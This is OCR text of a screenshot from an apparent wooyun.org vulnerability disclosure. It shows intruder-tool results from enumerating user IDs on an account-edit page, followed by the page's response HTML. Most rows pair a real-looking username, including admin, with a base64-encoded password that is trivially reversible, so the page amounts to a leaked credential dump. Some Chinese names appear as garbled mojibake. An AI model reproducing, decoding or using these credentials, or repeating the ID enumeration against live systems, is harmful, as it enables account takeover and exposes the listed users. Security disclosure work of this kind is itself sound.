 Filter: Showing all items
Request Payload Status Error Timeout Length "userName" value=" "password" value=" Comment
822 822 200 9596 liudong bGl1ZG9uZw==
47 47 200 9592 chenpu Y2hlbnB1
38 38 200 9587 zhanglei emhhbmdsZWk=
39 39 200 9575 liyanjie RGQxNDczNjk=
43 43 200 9559 jiangyuliang anlsMTk4NTA1Mjg=
18 18 200 9556 zhangfengxin MTIzNHF3ZXI=
23 23 200 9553 duguworan S3R5MTkxOTU0
44 44 200 9551 lilingfang bGlsaW5nZmFuZw==
825 825 200 9548 xulili ZUd4c01USXpORFUy
45 45 200 9546 liushuo bGl1c2h1bw==
826 826 200 9546 chengpeng Y2hlbmdwZW5n
823 823 200 9544 lvmiaomiao MTIzNHF3ZXI=
0 200 9540 admin MXFheiFRQVo= baseline request
1 1 200 9540 admin MXFheiFRQVo=
49 49 200 9539 è´¢åŠ¡ MXFheiFRQVo=
37 37 200 9537 caichangwen Y2N3MTIz
41 41 200 9534 ztc MTIzNDU2
26 26 200 9524 å‘¨å¤©é©°
19 19 200 9518
30 30 200 9518
35 35 200 9515 é™ˆç’
24 24 200 9509
25 25 200 9509
28 28 200 9509
824 824 200 9507
34 34 200 9223 gjcbly Z2pjYmx5Nzk2OA==
20 20 200 9216 muyihan MTk4OTUyOQ==
36 36 200 9214 yangwei dGlhbmppYW8xMjA0
48 48 200 9205 æ¢ æ¥ bGlhbmduYW4=
33 33 200 9190 yan0898@126.com
27 27 200 9181
2 2 200 9173
3 3 200 9173
4 4 200 9173
5 5 200 9173
Request Response
Raw Headers Hex
<div class="box-con">
<h4>账号基本信息</h4>
<ul class="form-list">
<li hidden><label for=""><span class="required">*</span>ID：</label><input id="userId" type="text" name="id" value="1"/></li>
<li><label for=""><span class="required">*</span>用户名：</label><input id="userName" type="text" name="userName" value="admin"/></li>
<li><label for=""><span class="required">*</span>密 码：</label><input id="password" type="password" name="password" value="MXFheiFRQVo="/></li>
<li><label for=""><span class="required">*</span>确认密码：</label><input id="confirm" type="password" name="confirm" value="MXFheiFRQVo="/></li>
<li><label for=""><span class="required">*</span>账户状态：</label>
<select id="statusSelect" name="status">
www.wooyun.org
? < + > ADMIN